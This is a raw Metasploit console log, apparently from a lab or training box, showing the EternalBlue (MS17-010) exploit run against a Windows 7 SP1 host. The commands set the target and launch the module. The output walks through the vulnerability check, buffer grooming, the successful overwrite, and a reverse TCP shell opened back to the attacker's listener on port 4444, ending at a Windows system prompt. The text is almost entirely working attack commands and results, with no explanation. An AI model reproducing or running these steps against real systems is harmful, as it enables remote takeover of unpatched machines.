 [-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.168.56
RHOSTS => 10.10.168.56
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
] Started reverse TCP handler on 10.10.234.19:4444
] 10.10.168.56:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.168.56:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.168.56:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.168.56:445 - The target is vulnerable.
[*] 10.10.168.56:445 - Connecting to target for exploitation.
[+] 10.10.168.56:445 - Connection established for exploitation.
[+] 10.10.168.56:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.168.56:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.168.56:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.168.56:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.168.56:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.168.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.168.56:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.168.56:445 - Sending all but last fragment of exploit packet
[*] 10.10.168.56:445 - Starting non-paged pool grooming
[+] 10.10.168.56:445 - Sending SMBv2 buffers
[+] 10.10.168.56:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.168.56:445 - Sending final SMBv2 buffers.
[*] 10.10.168.56:445 - Sending last fragment of exploit packet!
[*] 10.10.168.56:445 - Receiving response from exploit packet
[+] 10.10.168.56:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.168.56:445 - Sending egg to corrupted connection.
[*] 10.10.168.56:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.168.56
[*] Command shell session 1 opened (10.10.234.19:4444 -> 10.10.168.56:49294) at 2024-02-22 20:16:37 +0000
[+] 10.10.168.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.168.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.168.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>